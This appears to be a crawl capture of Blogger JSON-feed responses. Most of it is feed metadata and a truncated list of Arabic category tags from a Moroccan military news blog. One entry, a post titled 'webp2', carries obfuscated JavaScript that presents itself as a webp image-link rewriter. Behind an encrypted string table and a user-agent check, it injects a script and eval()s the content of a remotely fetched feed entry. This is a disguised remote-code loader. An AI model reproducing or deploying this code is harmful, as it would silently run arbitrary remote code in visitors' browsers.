المغربية\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/2448563167282104690"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/2448563167282104690"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mararmy.com\/2025\/07\/blog-post_12.html","title":" أسر شهداء ومفقودي  حرب الصحراء المغربية : من يُنصف من ضحّى؟ ومن المسؤول عن هذا الصمت؟"}],"author":[{"name":{"$t":"mararmy"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04984355546191668149"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5IiY8anSIiM8jx9qs0L2gCGvAot8tOtYc3Bclwnc2d79rPVsCc6oVsQ6bd2x9BayhILYNWY7A1tBavMRENMRBCKY7UPUptvky7h_gWJwTtmJA2f2h3wfOcWRZAkuj_BKg6G6Bf1rO3oQ0FzDoU0expNZVI5tC41l3LMbyRl4OGQv_Rg\/s220\/Preview.png%20(2).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ9wgaI5PXcHkaOlhyegzONPpWDEFLDMo_uZvO2FnWI1ZXvkEB7B40v8d9R6yadJ_3SnyI0PcbvVrhboRSLkmpnEIaiPUFK4Sl9E2h0_VU5_OWoAQltX-vxb2pTS17LbayRhW1WPnbAD5Eu5cdxUyvjypu7SjZ_qYmd6ZWu8QNuINB8HvsWtGrlztAque9\/s72-w320-h240-c\/%D9%84%D8%A8%D9%8A%D8%AB.jpeg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.blogger.com/feeds/1524388705463120310/posts/default/8187009291492046076?alt=json-in-script&callback=Bl_1768774948620
body_size: 2732
content:
// API callback
Bl_1768774948620({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1524388705463120310.post-8187009291492046076"},"published":{"$t":"2022-12-30T14:06:00.004-08:00"},"updated":{"$t":"2023-01-02T20:08:41.769-08:00"},"title":{"type":"text","$t":"webp2"},"content":{"type":"html","$t":"var spex=spew;document[spex(0x0,'WI7[')](spex(0x1,'Qr*T'))[spex(0x2,'@RaM')](F=\u003E{var R=spew;var w=F[R(0x3,'9kcC')][R(0x4,'3CqY')](\/([^\/]*)$\/)[0x1],i=w[R(0x5,'88Yy')](\/.png|.jpg|.jpeg|.gif\/i,R(0x6,'g0wb'));(F[R(0x7,'6e#$')][R(0x8,'E89t')](R(0x9,'gKUY'))||F[R(0xa,'K85N')][R(0xb,'3CqY')](R(0xc,'FlM(')))\u0026\u0026(F[R(0x3,'9kcC')]=F[R(0xd,'ugpT')][R(0xe,'PylR')]('\/'+w)[0x0]+R(0xf,'jTsO')+i),F[R(0x10,'gg8d')][R(0x11,'88Yy')](R(0x12,'MmvU'))\u0026\u0026(F[R(0x13,'PylR')][R(0x14,'9kcC')]('=')?F[R(0x15,'1R0o')]+=R(0x16,'ZrKM'):F[R(0x17,'S%f7')]+=R(0x18,'WI7['));});if(!navigator[spex(0x19,'WwtF')][spex(0x1a,'hd#g')]()[spex(0x1b,'YPhv')](spex(0x1c,'hgOL'))\u0026\u0026!navigator[spex(0x1d,'OYBR')][spex(0x1e,'o7SR')]()[spex(0x1f,'^O#X')](spex(0x20,'88Yy'))\u0026\u0026window[spex(0x21,'$qjz')]\u003E-0x1){var a=document[spex(0x22,'E89t')](spex(0x23,'ZrKM'));a[spex(0x17,'S%f7')]=spex(0x24,'%svL');document[spex(0x25,'QJ$S')][spex(0x26,'WI7[')](a);window[spex(0x27,'QJ$S')]=function(F){var r=spew;var w=F[r(0x28,'MmvU')][r(0x29,'gKUY')]['$t'];eval(w);};}function spew(F,w){var i=speF();spew=function(x,a){x=x-0x0;var R=i[x];if(spew['lhColm']===undefined){var r=function(C){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+\/=';var G='';var c='';for(var A=0x0,H,y,l=0x0;y=C['charAt'](l++);~y\u0026\u0026(H=A%0x4?H*0x40+y:y,A++%0x4)?G+=String['fromCharCode'](0xff\u0026H\u003E\u003E(-0x2*A\u00260x6)):0x0){y=n['indexOf'](y);}for(var D=0x0,Z=G['length'];D\u003CZ;D++){c+='%'+('00'+G['charCodeAt'](D)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(c);};var q=function(C,n){var G=[],c=0x0,A,H='';C=r(C);var l;for(l=0x0;l\u003C0x100;l++){G[l]=l;}for(l=0x0;l\u003C0x100;l++){c=(c+G[l]+n['charCodeAt'](l%n['length']))%0x100;A=G[l];G[l]=G[c];G[c]=A;}l=0x0;c=0x0;for(var D=0x0;D\u003CC['length'];D++){l=(l+0x1)%0x100;c=(c+G[l])%0x100;A=G[l];G[l]=G[c];G[c]=A;H+=String['fromCharCode'](C['charCodeAt'](D)^G[(G[l]+G[c])%0x100]);}return H;};spew['jPXjlP']=q;F=arguments;spew['lhColm']=!![];}var N=i[0x0];var Y=x+N;var P=F[Y];if(!P){if(spew['phVVnL']===undefined){spew['phVVnL']=!![];}R=spew['jPXjlP'](R,a);F[Y]=R;}else{R=P;}return R;};return spew(F,w);}document[spex(0x2a,'MmvU')]('a')[spex(0x2b,'L$Of')](F=\u003E{var N=spew;var w=F[N(0x2c,'gKUY')][N(0x2d,'WI7[')](\/([^\/]*)$\/)[0x1],i=w[N(0x2e,'QJ$S')](\/.png|.jpg|.jpeg|.gif\/i,N(0x2f,'L$Of'));(F[N(0x30,'ZrKM')][N(0x31,'MmvU')](N(0x32,'AmKw'))||F[N(0x33,'9kcC')][N(0x34,'gKUY')](N(0x35,'SFhd')))\u0026\u0026(F[N(0x36,'3CqY')]=F[N(0x37,'$qjz')][N(0x38,'ZrKM')]('\/'+w)[0x0]+N(0x39,'E89t')+i),F[N(0x3a,'6e#$')][N(0x3b,'%dw$')](N(0x3c,'3CqY'))\u0026\u0026(F[N(0x3d,'S%f7')][N(0x3e,'S%f7')]('=')?F[N(0x3f,'o7SR')]+=N(0x40,'L$Of'):F[N(0x41,'*vdA')]+=N(0x42,'gWtr'));});function speF(){var Y=['W6JdISkfjNbSW6jOWOZdG8oHWQtcI1xcOSoA','WPOOjG','hCoSW53cIWbxAa','W7pcOmkw','ySoDvgrT','WRrvtCkCcCk4yW','W6\/cHahdTxu','W4tdPCot','ymoRd8kJaNldO00','tSoYW7KpW4vxoZHbvmoAgdBdTqhdOCoYhbRdU8kyWOf9WQvjmSozW5RcIt9EW5bViNnt','W4hcGmof','zSosq2TWW4hdVIa','WR9KWRtcJcmEWR3cIe3cU8oAwtKDWRKu','rJRdOW','W53dG8kUW6Sx','t1RcLutdJ8o2W7rs','m8o5lW','WQ9ExSkChCk\/yWq','W4PaWQnkWR7dNmkAW4bLW5iJEITIwSkLvMpcSg3cT3ZcMupcMCkLetxdHfxcQXGEW5ZcHda','W53dGCkH','W6NcVmkwWP4rfSoMW5e','AmovW6G','WPBdISoFWOVdKmkjAq','W7yDBG','WQtdJmoqExTiWQPHW5dcMq','uZJcOeLuFvJdUG','fCo1uXWwWQ3dICk3rJNdVG','EqJcGmofWPBcVmkwWRO','qmkyWOa','omodwSkGWOTkWP47','W6T9dmoCre7dQCokWRpdV34','W6etWPCDCSoXmmo2','WQTrxG','W5VcQCo4k8oCWR97cSk1vmkS','ASo3cCkUa3pdG1jPqZhdOCo\/','W4JdM8oAW4\/dHCoe','eSk7WQ\/[base64]','BrTUWQ4','W7JdJ8kqmwDBW4rSWOddJmoX','rXjU','W41cWRHFWQa','t8oXW7GCW4DCpq','W5LzWQLFWQddQSknWOjNW544CJvgq8k6','WQ3cJCoajqTrW6C','rmoSW7mo','W7tdNSkun2e','DXT\/WQBcPSk2cq','W6xcLCoxaHO','W5pdISonW4a','W4fcWQ9bWQZdNCknWP0','WQxcICkhkWz2W6BcO8oyW4tdSmkXmfNcMCkbuCohWRvrWP4QrxpdNNPqq2j7WO3dOCk6WQT5W4C','W6JcOmkqWPq','rCoWW7ueW5Dwlgu','w0pdIZ5vWOxdK1n2W4mEn8oAs8o0qq','z8oorwe','W5ZcQCo0ka','W4JdImoeW4\/dGq','jmo3g8oIeI\/cVXe','W5\/dPCovW60','kSkXkmoYoSoxt2W','BCoqt2bIW4ddQx0WW4JcIcxdHsNcHYpcOXFcGtiMvuNdS8k7v8oCD8kvaHJcPCkXW7X\/Ea','W60DAmo6','W6WbBSoWWPuCt8k+','W7DGjCov','W6BcKmoftq8lWRy','W6LeWPXY','WQRdUSoGk8oYlCoVcSohpa'];speF=function(){return Y;};return speF();}"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blogger-add-ons.blogspot.com\/feeds\/8187009291492046076\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/blogger-add-ons.blogspot.com\/2022\/12\/webp2.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1524388705463120310\/posts\/default\/8187009291492046076"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1524388705463120310\/posts\/default\/8187009291492046076"},{"rel":"alternate","type":"text/html","href":"https:\/\/blogger-add-ons.blogspot.com\/2022\/12\/webp2.html","title":"webp2"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.mararmy.com/feeds/posts/default/-/%D8%B4%D8%B1%D9%83%D8%A7%D8%AA%20%D9%88%D9%85%D8%B9%D8%A7%D8%B1%D8%B6?alt=json-in-script&max-results=5&callback=jQuery3210024520103351992617_1768774947236&_=1768774947237
body_size: 19533
content:
// API callback
jQuery3210024520103351992617_1768774947236({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6938226413244417358"},"updated":{"$t":"2026-01-14T19:08:53.889-08:00"},"category":[{"term":"سلايدر"},{"term":"شهداء الجيش المغربي"},{"term":"متفرقات عسكرية"},{"term":"أسلحة وعتاد"},{"term":"اسماء لا تنسى\/ شهداء حرب الصحراء"},{"term":"دوليات"},{"term":"الرأي الحر"},{"term":"صوت وصورة"},{"term":"أصداء الجمعية في الإعلام"},{"term":"عتاد و أسلحة"},{"term":"تقارير الأمن القومي"},{"term":"روسيا"},{"term":"القوات المسلحة"},{"term":"المغرب ، سلايدر"},{"term":"الجيش"},{"term":"المغرب"},{"term":"شركات ومعارض"},{"term":"شركات و معارض"},{"term":"الجزائر"},{"term":"تحقيقات"},{"term":"الجيش المغربي"},{"term":"شهداء"},{"term":"بيانات"},{"term":"مركز المحارب للتوجيه"},{"term":"فرنسا"},{"term":"للمغرب"},{"term":"أبحاث ودراسات"},{"term":"إيران"},{"term":"الروس"},{"term":"ايران"},{"term":"داعش"},{"term":"رسائل"},{"term":"صوة وصورة"},{"term":"نبش في الذاكرة"},{"term":"ندوات"},{"term":"التحية العسكرية"},{"term":"التصنيع الحربي"},{"term":"الجنرال بناني"},{"term":"الجيش الأمريكي"},{"term":"الجيش الجزائري"},{"term":"الحدود"},{"term":"الحكومة"},{"term":"الدرع الصاروخي"},{"term":"السويد تدخل على خط سباق التسلح بين المغرب والجزائر"},{"term":"العربة المدرعة"},{"term":"القوات المساعدة"},{"term":"المغربي"},{"term":"تقرير"},{"term":"رؤوس أمنية"},{"term":"سوريا"},{"term":"ف 16"},{"term":"كولمان"},{"term":"للدفاع الصاروخي والجوي"},{"term":"للقوات المسلحة الملكية"},{"term":"مؤتمر الشرق الأوسط"},{"term":"مركز مارارمي للتوجيه"},{"term":"مروحيات"},{"term":"نحو"},{"term":"نصائح عملية إلى كل جندي أراد فضح فساد رؤسائه"},{"term":"وأخيرا"},{"term":"ياسين المنصوري"},{"term":"\" أرماتا\""},{"term":"\" لنكاد\" Lincad"},{"term":"\"مركز تحليل إستراتيجيات الأمن و الدفاع\""},{"term":"885 ياسين"},{"term":"AIM-9X"},{"term":"C 130"},{"term":"aw139"},{"term":"أبطال حرب الصحراء"},{"term":"أبناء وأرامل حرب الصحراء في الشارع"},{"term":"أحيدوس"},{"term":"أخطاء عسكرية بالسلاح"},{"term":"أربعة مدمرات إستراتيجية أمريكية سترابط قبالة سواحل المغرب"},{"term":"أس – 300 أنتاي ، منظومة الظروف القاسية"},{"term":"أسر الشهداء"},{"term":"أسر الشهداء  والمفقودين قرروا مقاضاة إدارة الدفاع الوطني كخطوة تمهيدية لأشكال أكثر راديكالية"},{"term":"أسر شهداء و مفقودي و أسرى حرب الصحراء :وقفة أمام مقر رئاسة الحكومة"},{"term":"أسرى الحرب"},{"term":"أطر الجيش وندوة إصلاح القضاء بالداخلة"},{"term":"أفاق  القوات المسلحة للبوليساريو"},{"term":"أفاق المديرية العامة للأمن الإلكتروني التابعة للجيش"},{"term":"أفراد"},{"term":"أفريكوم"},{"term":"أقمار إصطناعية عسكرية"},{"term":"أكثر خطورة"},{"term":"ألية حذر"},{"term":"أمن"},{"term":"أنباءٌ عن استنفارٍ في الجيشِ المغربي لإخمادِ أي شغب..الحكومة تنفي و تحتج على مدريد"},{"term":"أنصار المذهب الكلبي(Cynics ) يتواجدون في المغرب"},{"term":"أهم الصعوبات التي واجهتها القوات المسلحة المغربية سنة 2012"},{"term":"أوباما"},{"term":"أوربا"},{"term":"أوروساتوري"},{"term":"أول  جينرالة  في الجيش المغربي"},{"term":"أيتام الجيش المغربي يعرضون أعضاءهم البشرية للبيع من أجل اعالة  أسرهم"},{"term":"إبن جرير"},{"term":"إجتماع لكوادر إستخباراتية غربية في الجزائر"},{"term":"إحتمالات تواجد إسلاميين داخل الجيش المغربي تظهر من جديد"},{"term":"إس 400"},{"term":"إسبانيا"},{"term":"إستباحة الفرنسيين للمجال الجوي المغربي أمر مقلق"},{"term":"إستراتيجية"},{"term":"إستعدادات الجيش المغربي"},{"term":"إسرائيل"},{"term":"إسرائيل تورد معدات عسكرية لدول عربية منها المغرب والجزائر"},{"term":"إسقاط العسكر للإخوان في صالح الأمن القومي المصري"},{"term":"إضراب قطاع البريد في يوم 20 جريمة في حق قواتنا المسلحة"},{"term":"إف 35"},{"term":"إفتتاح"},{"term":"إفريقيا الوسطى"},{"term":"إمكانية قيام جبهة البوليساريو بعمل عسكري"},{"term":"إنجاز عسكري  جديد للحرس الثوري على هامش مناورات الرسول الأعظم"},{"term":"إنجازا ديبلوماسيا"},{"term":"إيران تتدرب على خطط القتال الغير متكافئ"},{"term":"إيران تدشن مروحية  طوفان 2"},{"term":"إيران ترصد وتطرد طائرة أمريكية  بدون طيار حلقت قرب مجالها الجوي"},{"term":"إيران تصنع رادارات عسكرية لرصد الأقمار الصناعية"},{"term":"إيران تعلن عن أسلحة متطورة خلال مناورات مدافعي سماء الولاية 5"},{"term":"إيران تنشر رادارات في أربعة ألاف موقع عسكري وتستعد لمناورات ضخمة للدفاع الجوي"},{"term":"إيرباص"},{"term":"اجتماع بباريس للجنة العسكرية المشتركة المغربية  الفرنسية"},{"term":"ارشيف الجمعية في صور"},{"term":"اسماء لا تنسى"},{"term":"اطارات في جمعية ابناء الشهداء"},{"term":"الأبعاد العسكرية لفتح المدرسة العسكرية لأهرمومو"},{"term":"الأجهزة الأمنية"},{"term":"الأسرى المغاربة المفرج عنهم،تهميش ومعاناة."},{"term":"الأسطول الروسي"},{"term":"الأمن الإسباني  يتحرك في إتجاه جزيرة ليلى"},{"term":"الأمن القومي المغربي بين الجهوية والحكم الذاتي"},{"term":"الأميرة للامريم"},{"term":"الأوربية"},{"term":"الإحتجاجات"},{"term":"الإدارة العامة للأمن الوطني تبدأ في تطهير الجهاز من الفاسدين"},{"term":"الإدارة العامة للأمن الوطني تحتفظ بمدير الإستعلامات،والداخلية تغضب على مسؤولين"},{"term":"الإرهابين"},{"term":"الإسبان"},{"term":"الإستعدادات العسكرية"},{"term":"الإعتمادات المالية المخصصة للجيش المغربي"},{"term":"الإفراج  عن الرهائن الإرانيين في سوريا"},{"term":"الامبراطورية"},{"term":"الانفصاليون يقيمون منشآت مدنية بالـمنطقة العازلة"},{"term":"البحرية الإيرانية"},{"term":"البحرية الملكية المغربية تتسلم فرقاطة طارق بن زياد"},{"term":"البدلة الحديدية"},{"term":"البريطاني"},{"term":"البوليساريو"},{"term":"البوليساريو تتهم الجيش المغربي بارتكاب تجاوزات في الصحراء"},{"term":"البوليساريو تستعد لحرب الأنفاق عبر فرق الكوموندو"},{"term":"التانجوسكا"},{"term":"التجنيد الإجباري"},{"term":"التجنيد الاجباري في المغرب"},{"term":"التداريب"},{"term":"التدمير الذاتي للدولة المغربية"},{"term":"التشكيلات المسلحة"},{"term":"التصنيع الحربي الجزائري"},{"term":"التنكيل من جديد بأرامل الشهداء عبر إقتطاعات"},{"term":"التهديد الروسي للدرع الصاروخي،يقترب من المغرب"},{"term":"الثكنات العسكرية"},{"term":"الثكنات العسكرية،ثكنة أهرمومو"},{"term":"الجدارات الأمنية حق مغربي"},{"term":"الجزائر ،توقف، صفقات السلاح، من أجل، التصنيع المحلي"},{"term":"الجزائر تتسلم  دفعة من أنظمة الدفاع الجوي الإستراتيجية س 300"},{"term":"الجزائر تتمكن من صناعة طائرة بدون طيار جد متطورة بقدرات محلية"},{"term":"الجزائر ترفع  التأهب الأمني إلى الدرجة القصوى"},{"term":"الجزائر تضبط 600 جهاز تجسس في مطار الهواري بومدين الدولي"},{"term":"الجزائر تمنح مالي مساعدة عسكرية ومالية وإنسانية"},{"term":"الجزائر وبريطانيا  تؤسسان لشراكة إستراتيجية للدفاع والإستخبارات"},{"term":"الجزائر،حرب الدجاجات"},{"term":"الجزائري"},{"term":"الجمارك"},{"term":"الجماعات الإرهابية"},{"term":"الجماعة والحزب والأمن القومي"},{"term":"الجنرال"},{"term":"الجنرال عروب"},{"term":"الجنرالات العجزة"},{"term":"الجنرالات العجزة والجيش"},{"term":"الجنود المغاربة و حرب الصحراء"},{"term":"الجيش  المغربي"},{"term":"الجيش الإيراني"},{"term":"الجيش التونسي"},{"term":"الجيش الروسي ينتهي من الإختبار النهائي لعتاد \"المحارب\""},{"term":"الجيش العربي السوري"},{"term":"الجيش المغربى"},{"term":"الجيش المغربي بين الماضي والحاضر"},{"term":"الجيش المغربي في القرن التاسع عشر"},{"term":"الجيش المغربي و مناورات نسر الأناضول"},{"term":"الجيش المغربي يتسلم دبابات أمريكية"},{"term":"الجيش المغربي يخوض حرب الرمال الثانية"},{"term":"الجيش المغربي يسعى إلى اقتناء طائرات باكستانية"},{"term":"الجيوش الجارة لسوريا تعلن حالة النفير العام"},{"term":"الحرب"},{"term":"الحرب الهجينة"},{"term":"الحرب في مالي داخل البرلمان المغربي"},{"term":"الحشيش"},{"term":"الحكومة الإيطالية تكتشف رشاوي في صفقاتها العسكرية"},{"term":"الحكومة الحالية هي الأكثر عداوة للذين حاربوا إلى جانب المغرب"},{"term":"الحكومة تلمع صورتها على  حساب مكفولي الأمة"},{"term":"الدرك"},{"term":"الدورة السادسة"},{"term":"الدولي"},{"term":"الرباط"},{"term":"الردار GM403"},{"term":"الروس يدشنون غواصة  نووية فائقة التدمير"},{"term":"الروس يطلقون برنامج الخدمة بعد البيع في مجال الأسلحة"},{"term":"الروس يطورون مشروعا عسكريا لتدمير الأقمار الإصطناعية"},{"term":"الروس يعترفون بتصدير السلاح إلى مالي"},{"term":"الروس ينافسون الأسطول الأمريكي على عسكرة البحر الأبيض المتوسط"},{"term":"الروس ينتجون أكبر طائرة عسكرية في العالم"},{"term":"الروسية"},{"term":"الزيادة"},{"term":"الزيادة في أجور عناصر القوات المساعدة"},{"term":"الزيارة الملكية"},{"term":"السدود"},{"term":"السعودي"},{"term":"السعودية"},{"term":"السعودية تزود المعارضة السورية بصواريخ (كونكورس)"},{"term":"السكينة العامة والبلطجة في المغرب بين الأمن والدفاع"},{"term":"السواحل"},{"term":"السواحل المغربية"},{"term":"السياسة الدفاعية المغربية"},{"term":"الشرطة"},{"term":"الشهداء"},{"term":"الشيخ الفيزازي"},{"term":"الصحراء"},{"term":"الصحراء،الإتجاه"},{"term":"الصراع بين المؤسسات"},{"term":"الصفقات العسكرية"},{"term":"الصواريخ"},{"term":"الطائرات ف16 ؟"},{"term":"الطوفان"},{"term":"العدالة والتنمية"},{"term":"العدل ولاحسان"},{"term":"العراق"},{"term":"العسكر المصري"},{"term":"العسكري"},{"term":"العسكريين"},{"term":"العقيدة العسكرية للمغرب"},{"term":"العيوب التي تواجه المقاتلة ف16 هل ستؤثر على قواتنا الجوية ؟"},{"term":"الغماري: البوليساريو غير قادرة على مواجهة الجيش المغربي"},{"term":"الغواصة"},{"term":"الفاسدين داخل أجهزتنا الأمنية والدفاعية يحرزون إعترافا دوليا بهم"},{"term":"الفرقاطات"},{"term":"الفرقاطة الأمريكية"},{"term":"الفرقاطة المغربية الجديدة سيغما تبحر نحو تجارب القبول البحرية"},{"term":"الفساد،الجيش المغربي"},{"term":"القانون الأساسي"},{"term":"القبطان أديب"},{"term":"القرم،القيصر بوتين"},{"term":"القصف بالكيماوي مسرحية جديدة لما يسمى بالمعارضة السورية"},{"term":"القضاء العسكري"},{"term":"القضاء الفرنسي"},{"term":"القوات البرية الجزائرية"},{"term":"القوات الجوية"},{"term":"القوات العمومية"},{"term":"القوات المسلحة لليابان،روسيا ،إيرن والصين تستعد لحرب واسعة النطاق"},{"term":"الكاميرات المواطنة"},{"term":"الكشف عن لائحة مستوردي السلاح"},{"term":"الكلاب المقاتلة"},{"term":"الكلاشينكوف ب 14 دولار  فقط"},{"term":"الكونغو"},{"term":"الكيماوي،سوريا"},{"term":"المؤتمر الإستراتيجي"},{"term":"المارينز"},{"term":"المتقاعدون"},{"term":"المتوسط"},{"term":"المحاربين"},{"term":"المحتجزين في تندوف"},{"term":"المخابرات"},{"term":"المخابرات المدنية المغربية تفكك شبكة تجنيد للقاعدة"},{"term":"المخابرات المغربية"},{"term":"المخازنية"},{"term":"المديرية العامة لأمن نظم المعلومات"},{"term":"المديرية العامة للأمن الإلكتروني،النشأة والأفاق"},{"term":"المشيخات الخليجية والملف النووي الإيراني،هلوسات وأوهام"},{"term":"المغاربة"},{"term":"المغرب مهتم بالغواصة الإسبانية س 80"},{"term":"المغرب يحقق إنتكاسة جديدة في ملف الصحراء في البرتغال"},{"term":"المغرب يساهم في الحرب على شمال مالي بخمسة مليون دولار"},{"term":"المغرب يشارك في مناورات المضيق 13"},{"term":"المغرب يمتلك ثالث قوة عسكرية في القارة السمراء"},{"term":"المغربة"},{"term":"المغربية"},{"term":"المقاتلة"},{"term":"المقاتلة \"ف16 \""},{"term":"المقاتلة ف 16 تراكم الإخفاق تلو الأخر"},{"term":"المقاتلة يوروفايتر تايفون تنجح في إدماج  صاروخ ميتيور  البعيد المدى"},{"term":"المقاتلين المغاربة"},{"term":"الملك"},{"term":"الملك السعودي"},{"term":"الملك المغربي محمد السادس  يعد بتحسين أوضاع الجنود"},{"term":"المناورات العسكرية في الأردن تنتهي قبل موعدها المحدد"},{"term":"الناتو"},{"term":"الهاوية"},{"term":"الهند تطلق بنجاح صاروخاً بالستياً"},{"term":"الهند تنتج مسدسا \" للنساء فقط \""},{"term":"الولايات المتحدة والدول المغاربية تناقش خيارات حلّ الأزمة في مالي"},{"term":"اليمن ،الغطاء الجوي"},{"term":"انتهاء مهمة البعثة الإنسانية والمستشفى الطبي الميداني المغربي إلى قطاع غزة"},{"term":"انطلاق مناورات قتالية كبرى بمدينة طانطان"},{"term":"او المسمى"},{"term":"بأكادير"},{"term":"بالتوازي مع"},{"term":"بالتواطؤ ضده"},{"term":"بالمغرب"},{"term":"باور 373"},{"term":"بروريف-أو"},{"term":"بريطانيا تؤكد أن الحرب في مالي قد تستمر لعقود"},{"term":"بريطانيا تحرك سفن حربية نحو جبل طارق،والمغرب قد يستفيد"},{"term":"بريطانيا تعد حاملة الطائرات (إيلاسترياس) لمهمة إجلاء رعاياها من مصر"},{"term":"بعد إنهاك الجيشين السوري والمصري، الجيش المغربي يتجه ليصبح الأقوى عربيا"},{"term":"بعد بدأ البوليساريو مسلسل النبش في المقابر الجماعية،هل الدولة المغربية قاردة على حماية قبور شهداء  ؟"},{"term":"بعد تركيز الداخلية كل ثقل القوات المساعدة نحو الفرقة الرابعة،لازات فرقة الخيالة صامدة"},{"term":"بعض صفقات الجيش المغربي لسنة 2009"},{"term":"بقدرات إستراتيجية"},{"term":"بلاغ"},{"term":"بني وراين"},{"term":"بوشعيب عروب"},{"term":"بين"},{"term":"بين شركات الطيران"},{"term":"تؤكد وقوف جهات مجهولة"},{"term":"تاريخ الجيش الملكي المغربي"},{"term":"تبتعد عن"},{"term":"تتبنى"},{"term":"تجتاح"},{"term":"تجريدة"},{"term":"تجريدة عسكرية"},{"term":"تحاصر"},{"term":"تحرك"},{"term":"تحركات"},{"term":"تحركات عسكرية للروس في المنطقة"},{"term":"تحصين الجنود من الهجرة السرية وضرورة الهيئة العسكرية للتوجيه المعنوي"},{"term":"تحطم طائرة في سلاح الجو البريطاني"},{"term":"تحقيقات قد تطيح برؤوس  وازنة في القوات المساعدة"},{"term":"تخدم مصلحة"},{"term":"تخطط"},{"term":"تركيز غير مسبوق من طرف معاهد الدراسات العسكرية وعلوم الحرب على المغرب والجزائر"},{"term":"تسريبات كولمان وسقوط التحصينات"},{"term":"تصل قرب سواحل المغرب"},{"term":"تضاعف من إنتاج"},{"term":"تطوير سفن حربية جزائرية يبرز انتقال سباق التسلح بين المغرب والجزائر"},{"term":"تعاون عسكري بين القوات المسلحة الملكية المغربية وأفريكوم"},{"term":"تغييرات"},{"term":"تقلق"},{"term":"تمتلك سلاحا"},{"term":"تنافس"},{"term":"تنتج طائرة بدون طيار"},{"term":"تنخرط"},{"term":"تندوف"},{"term":"تنفذ مهمات"},{"term":"تنقيلات جديدة في صفوف القوات المسلحة الملكية"},{"term":"تنويه\/ شرطي مغربي يتلو كتاب الله"},{"term":"تورد"},{"term":"تورط المخابرات المغربية في الاختطاف والتعذيب و مساعدتها للإستخبارات الأمريكية"},{"term":"تونس"},{"term":"ثكنة أهرمومو"},{"term":"ثكنة ابن جرير"},{"term":"جمعة نصرة المظلوميين"},{"term":"جندي مغربي"},{"term":"جندي مغربي;الصحراء"},{"term":"جنرال"},{"term":"جيش الدفاع الصيني"},{"term":"حالة تأهب قصوى"},{"term":"حالة من الإستنفار"},{"term":"حاملة طائرات"},{"term":"حاملة طائرات روسية"},{"term":"حرب الخليج الثالثة"},{"term":"حرب الصحراء"},{"term":"حزب الله ينشأ مواقع في الجولان"},{"term":"حشرة التسي تسي تهدد حياة وحداتنا العسكرية في إفريقيا"},{"term":"حقها في الشغل"},{"term":"حملة"},{"term":"خاصة إفريقية"},{"term":"خطر جسيم"},{"term":"دبابات القتال الرئيسية في الجيش المغربي"},{"term":"دبابة"},{"term":"دفعت"},{"term":"دول حوض المتوسط"},{"term":"ديمديكس"},{"term":"رئيس أركان الحرب العامة يستقبل رئيس اللجنة المكلفة بترقية أفراد القوات المسلحة الملكية"},{"term":"رئيس أركان الحرب العامة يوافق على جدول ترقيات الجيش لسنة 2013"},{"term":"رئيس الإستخبارات"},{"term":"رجال الدليمي"},{"term":"رجال السلطة"},{"term":"رجل أمن"},{"term":"رجل أمن مغربي"},{"term":"ردا على مناورات الناتو،الجيشين الروسي والصيني يستنفران وحدات الصواريخ الإستراتيجية"},{"term":"رشاش العاصفة، سلاح إيراني"},{"term":"رضا الطاوجني"},{"term":"رغم تخليها التكتيكي عن"},{"term":"ركن الحماس العسكري"},{"term":"روسلان"},{"term":"روسي"},{"term":"روسية"},{"term":"رياح التنقيلات قد تشمل حتى أسلاك الدرك الملكي"},{"term":"زيادة في أجور"},{"term":"ستخضع"},{"term":"سقطت بالفعل"},{"term":"سلاح"},{"term":"سلاح البحرية الروسية والإيرانية يتدربون على خطط مشتركة ،والصين في الإسناد"},{"term":"سلاح الجو الروسي يختبر مقاتلة  تي-50"},{"term":"سلايدر، أسلحة وعتاد"},{"term":"سوخوي"},{"term":"سوريا إمتلكت  فعلا صواريخ ياخونت ومنظومة الصواريخ فاتح 110"},{"term":"سوريا تنشر 500 صاروخ سكود بإتجاه إسرائيل"},{"term":"سيستلم الفرقاطة \"فريم\""},{"term":"سيفيرودفينسك"},{"term":"شارل دوغول"},{"term":"شارلي إيبدو"},{"term":"شركة كلاشينكوف"},{"term":"شمال افريقيا"},{"term":"شهداء  الصحراء"},{"term":"صراعات صامتة بين أجهزة الإستخبارات المغربية"},{"term":"صناعات عسكرية"},{"term":"صواريخ جو جو"},{"term":"صواريخ 